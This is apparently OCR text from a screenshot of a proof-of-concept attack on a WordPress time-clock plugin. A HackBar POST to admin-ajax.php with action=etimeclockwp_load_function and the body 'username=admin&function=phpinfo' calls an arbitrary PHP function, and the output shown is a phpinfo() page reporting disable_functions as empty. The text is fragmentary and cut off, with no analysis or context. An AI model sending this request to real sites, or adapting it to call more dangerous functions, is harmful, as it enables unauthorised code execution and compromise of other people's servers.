 MID PHP 8.2.19 - phpinfo()
AI /wp-admin/admin-ajax.php?action=etimeclockwp_load_function 中A
Directive Local Value
browscap no value
default_charset UTF-8
default_mimetype text/html
disable_classes no value
disable_functions no value
display_errors Off
display_startup_errors Off
doc_root no value
docref_ext no value
docref_root no value
元素 记录器 控制台 源代码/来源 网络 性能 内存 安全 Lighthouse 应用 EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
/wp-admin/admin-ajax.php?action=etimeclockwp_load_function
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
username=admin&function=phpinfo
Name
Upgrade-Insecure-Reque